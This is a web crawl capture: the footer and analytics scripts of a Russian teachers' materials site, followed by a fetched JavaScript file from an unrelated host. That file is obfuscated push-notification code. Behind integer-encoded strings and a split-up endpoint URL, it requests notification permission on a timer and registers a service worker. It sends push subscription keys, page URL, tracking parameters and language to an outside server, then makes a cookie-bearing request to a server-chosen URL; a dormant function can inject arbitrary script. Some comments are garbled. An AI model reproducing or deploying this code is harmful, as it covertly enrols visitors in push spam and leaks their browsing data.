                <img src="/templates/ExtraNews/images/metod.jpg" width="298" height="198" alt="Музыка и песни"/>
            </a>
    </div>

</div>
<!--/noindex-->
   
</div>
</div>
</div>
 <!--Footer-->  
<div itemscope itemtype="http://schema.org/WPFooter" id="footer-wrapper">
  <div class="section">
    <div id="footer" class="clearfix">
      <div class="region region-footer">
        <div id="footer-text" class="block">
		 <!--noindex--> 
          <div class="content">
            <div class="statement">
              <p>Образовательный сайт Koncpekt.ru создан для педагогов, занимающихся обучением, воспитанием и развитием детей. Мы предлагаем методические материалы: конспекты уроков, рабочие программы, сценарии праздников, разработки классных часов, а также новости образования и многое другое.</p>
              <p>Все материалы, представленные на сайте, присланы авторами для публикации, либо взяты из открытых источников в сети интернет и опубликованы исключительно в ознакомительных целях. При копировании материалов прямая ссылка на сайт Конспект.ру обязательна!</p>
              <p>&copy; koncpekt.ru <span itemprop="copyrightYear">2010-2025</span> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;При посещении сайта вы соглашаетесь с <a id="policy" href="//koncpekt.ru/privacy-policy.html">Политикой конфиденциальности</a></p>
            </div>
          </div>
		  <!--/noindex--> 
		  <div id="hosttracker">
		      <a href="/map.html" title="Карта сайта" target="_blank"> <img style="margin-right:8px;border:0;" width='16' height='16' alt='Карта сайта' src="/templates/ExtraNews/images/sitemap.png" /></a>			    			  
		  </div>		
        </div>
		<!--noindex--> 
        <div id="footer-line"></div>
        <div id="wr">
          <p><a href="/?do=feedback" rel="nofollow" title="Написать администрации сайта">Связь с администрацией</a>
          </p>
        </div>
		<div id="soc-icon-block-footer">
		  <div class="content">
			<div class="footer_social_wrap">
				<ul>
					<li class="vk-footer"><a target="_blank" rel="nofollow" data-nrp="nrp" href="//vk.com/koncpekt_ru" title="Вступайте в нашу группу ВКонтакте">ВКонтакте</a>
					</li>		
					</li>
					<li class="telegram-footer"><a target="_blank" rel="nofollow" data-nrp="nrp" href="//t.me/koncpekt_ru" title="Telegram">Telegram</a>
					</li>
				</ul>
			</div>
		  </div>
        </div>
		<!--/noindex--> 
      </div>
    </div>
  </div>
</div> 
</div>
</div>
<!--noindex-->
<a href="#" rel="nofollow" class="scrollup">Наверх</a>


<!--adfinity--> 
<script src="https://cdn.adfinity.pro/code/koncpekt.ru/adfinity.js" charset="utf-8" async></script>


<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->   

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter34099785 = new Ya.Metrika({
                    id:34099785,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            x = "https://mc.yandex.ru/metrika/watch.js",
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); }
        for (var i = 0; i < document.scripts.length; i++) {
            if (document.scripts[i].src === x) { return; }
        }
        s.type = "text/javascript";
        s.async = true;
        s.src = x;

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/34099785" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript">
$(document).ready(function(){
 
$( "#logindialog" ).dialog({
		autoOpen: false,
		width: 300
	});

	$('#loginlink').click(function(){
		$('#logindialog').dialog('open');
		return false;
	});
	
	$('#loginlink2').click(function(){
		$('#logindialog').dialog('open');
		return false;
	});
 
});
</script>
<!--/noindex-->
</body>
</html><!-- dude Smart Leech time: 0.572920 msec -->

--- FILE ---
content_type: application/javascript
request_url: https://jhdnntmkom.com/v2/68797/8cb103f541011c2a04f290328828c5b7dc5bffe2.js
body_size: 4317
content:
const sVjn7ivnejdpfRJx0 = {
    'keys': [
        new RTaeEvUzbNdS19Zvn(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new RTaeEvUzbNdS19Zvn(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new RTaeEvUzbNdS19Zvn(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new RTaeEvUzbNdS19Zvn(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new RTaeEvUzbNdS19Zvn(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * РЎРѕС…СЂР°РЅРµРЅРёРµ РєР»СЋС‡РµР№, С‡С‚Рѕ Р±С‹ РїРµСЂРµР·Р°РїСЂР°С€РёРІР°С‚СЊ С‚РѕРєРµРЅ С‚РѕР»СЊРєРѕ РїРѕ РЅРµРјСѓ.
     * @returns {*}
     */
    qwzC7j4CXndmf7yNO() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('340c7cd3b6200a57b'));
            if (!keys) {
                keys = this.aMUZrqMkIZN7Opbyz();
                localStorage.setItem('340c7cd3b6200a57b', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.aMUZrqMkIZN7Opbyz();
            localStorage.setItem('340c7cd3b6200a57b', JSON.stringify(keys));
        }
        return keys;
    },
    aMUZrqMkIZN7Opbyz() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function RTaeEvUzbNdS19Zvn(id, key) {
    this.id = id;
    this.key = key;
}


const a2DaEpZjQ4 = 'https://',
    mcxyE = 'subscrib',
    eJvPHyvRvuD = 'e.rift-q',
    grtvpf = 'uantum.c',
    QD4whsw4t1 = 'om/subsc',
    eJvPHyvRvuD2 = 'ription/',
    a2DaEpZjQ42 = 'end-poin',
    gd4TEYP = 't';

let McHgUMLliCntBUmkt = {
    config: {
        e0gf0AynX9G6WV805: `${a2DaEpZjQ4}${mcxyE}${eJvPHyvRvuD}${grtvpf}${QD4whsw4t1}${eJvPHyvRvuD2}${a2DaEpZjQ42}${gd4TEYP}`,
        JfmwbTlAWLvQUAWFr: 'service-worker.js',
    },

    R30qaTpYTmyLqUedN() {
        return window[qR7U9TvTQPwHBvo5f.zpu6wK([1851881065, 1734440047, 114])][qR7U9TvTQPwHBvo5f.zpu6wK([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.JfmwbTlAWLvQUAWFr)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let qR7U9TvTQPwHBvo5f = {
    siteID: '8cb103f541011c2a04f290328828c5b7dc5bffe2',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.qPvJui6kxwRInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("РћС€РёР±РєР° РїСЂРё РѕР±СЂР°Р±РѕС‚РєРµ СЃРѕР±С‹С‚РёСЏ:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("РћС€РёР±РєР°" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.MXM10hQpG();
            }
        }, 50);
    },

    MXM10hQpG: function () {
        let self = this;
        if (!this.toStatic("MXM10hQpG")) {
            return;
        }
        if (self.options.autoShow) {
            self.f3af5fc9534();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f3af5fc9534();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.NzDhZoZFf();
        }
        self.trigger(self.zpu6wK([1634104421, 1919512169, 116]));
    },

    f3af5fc9534: async function () {
        let self = this;
        if (!self.toStatic("f3af5fc9534")) {
            return;
        }
        self.qPvJui6kxwRInfo();

        Notification[self.zpu6wK([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            McHgUMLliCntBUmkt.R30qaTpYTmyLqUedN().then(
                (sw) => {
                    let K1WqJFCzT2Vs5QwA3 = sVjn7ivnejdpfRJx0.qwzC7j4CXndmf7yNO();

                    window[self.zpu6wK([1851881065, 1734440047, 114])][self.zpu6wK([1936028278, 1768121687, 1869769573, 114])].ready.then(async (hhav9rf03QbIQKhRt) => {
                        let subs = null;
                        subs = await hhav9rf03QbIQKhRt[self.zpu6wK([1886745448, 1298230881, 6776178])][self.zpu6wK([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.aJlhDQIrL8MvsvEps();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.LkarCUQgNbA8E5lto(subs, K1WqJFCzT2Vs5QwA3).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.ff9JKfkbb8jSvg4Um(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.zpu6wK([1970172789, 1651729266, 98]));
                                } else {
                                    self.trigger(self.zpu6wK([1937072755, 6517346]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.zpu6wK([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.zpu6wK([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = McHgUMLliCntBUmkt.urlB64ToUint8Array(K1WqJFCzT2Vs5QwA3.key);
                            hhav9rf03QbIQKhRt[self.zpu6wK([1886745448, 1298230881, 6776178])][self.jKsiCVHV(1937072755) + self.jKsiCVHV(1668442466) + self.jKsiCVHV(101)](o)
                                .then((dKAc2EE2LZN) => {
                                    self.LkarCUQgNbA8E5lto(dKAc2EE2LZN, K1WqJFCzT2Vs5QwA3).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })
                                            self.ff9JKfkbb8jSvg4Um(dKAc2EE2LZN);
                                            self.trigger(self.zpu6wK([1937072755, 6517346]));

                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.zpu6wK([1970172789, 1651729266, 98]));
                                self.ff9JKfkbb8jSvg4Um(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.zpu6wK([1970172789, 1651729266, 98 ]));
                        self.ff9JKfkbb8jSvg4Um(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    LkarCUQgNbA8E5lto(subscription, K1WqJFCzT2Vs5QwA3) {
        let self = this;
        let ZEvjp = JSON.parse(JSON.stringify(subscription));
        ZEvjp = Object.assign({}, ZEvjp);
        let LuVFlOE = new FormData();

        LuVFlOE.append(self.zpu6wK([1701733488, 1869180532]), ZEvjp[self.zpu6wK([1701733488, 1869180532])]);
        LuVFlOE.append(self.zpu6wK([1801812339, 1534079541, 912549981]), ZEvjp[self.zpu6wK([1801812339])][self.zpu6wK([1882338614, 25704])]);
        LuVFlOE.append(self.zpu6wK([1801812339, 1533113716, 26717]), ZEvjp[self.zpu6wK([1801812339])][self.jKsiCVHV(1635087464)]);
        LuVFlOE.append(self.jKsiCVHV(1801812319) + self.jKsiCVHV(26980), K1WqJFCzT2Vs5QwA3[self.jKsiCVHV(26980)]);
        LuVFlOE.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.zpu6wK([1970564447, 1936684402, 25445])]) {
            LuVFlOE.append(self.zpu6wK([1970564447, 1936684402, 25445]), self.t[self.zpu6wK([1970564447, 1936684402, 25445])])
        } else {
            LuVFlOE.append(self.zpu6wK([1970564447, 1936684402, 25445]), self.pDbnuUOEbhw(self.zpu6wK([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.zpu6wK([1970564447, 1667329392, 1634297710])]) {
            LuVFlOE.append(self.zpu6wK([1970564447, 1667329392, 1634297710]), self.t[self.zpu6wK([1970564447, 1667329392, 1634297710])])
        } else {
            LuVFlOE.append(self.zpu6wK([1970564447, 1667329392, 1634297710]), self.pDbnuUOEbhw(self.zpu6wK([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.zpu6wK([1970564447, 1952805485])]) {
            LuVFlOE.append(self.zpu6wK([1970564447, 1952805485]), self.t[self.zpu6wK([1970564447, 1952805485])])
        } else {
            LuVFlOE.append(self.zpu6wK([1970564447, 1952805485]), self.pDbnuUOEbhw(self.zpu6wK([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.zpu6wK([1970564447, 1668247156, 6647412])]) {
            LuVFlOE.append(self.zpu6wK([1970564447, 1668247156, 6647412]), self.t[self.zpu6wK([1970564447, 1668247156, 6647412])])
        } else {
            LuVFlOE.append(self.zpu6wK([1970564447, 1668247156, 6647412]), self.pDbnuUOEbhw(self.zpu6wK([1970564447, 1668247156, 6647412]), s))
        }
        LuVFlOE.append(self.zpu6wK([1818324583]), window[self.zpu6wK([1851881065, 1734440047, 114])].language);
        LuVFlOE.append(self.zpu6wK([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.aJlhDQIrL8MvsvEps();
        if (!!oldEndPoint) {
            LuVFlOE.append(self.zpu6wK([1869374533, 1852067951, 6909556]), oldEndPoint);
        }

        return fetch(McHgUMLliCntBUmkt.config.e0gf0AynX9G6WV805, {
            method: 'post',
            body: LuVFlOE,
        });
    },

    ff9JKfkbb8jSvg4Um(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('f5fc95340c7cd');
            window.localStorage.removeItem('340c7cd3b6200a57b');
            return;
        }

        window.localStorage.setItem('f5fc95340c7cd', subscrb.endpoint);
    },

    aJlhDQIrL8MvsvEps() {
        return window.localStorage.getItem('f5fc95340c7cd');
    },

    NzDhZoZFf: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f3af5fc9534();
                return false;
            });
        }
    },

    enhDv: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    qPvJui6kxwRInfo: function (settings = null) {
        let self = this;
        self.enhDv(settings);
    },

    Eb8lOoKp5GU: function () {
        let self = this;
        if (!self.toStatic("Eb8lOoKp5GU")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    jKsiCVHV(x) {
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x >> 8;
        } while (i);
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    zpu6wK(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.jKsiCVHV(data[j])
        }
        return s;
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    pDbnuUOEbhw(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i0c333 = qR7U9TvTQPwHBvo5f.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("timeout") === String("auto")),
            onShowTimeout: String("timeout") === String("timeout") ? Number('5') : 0,
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);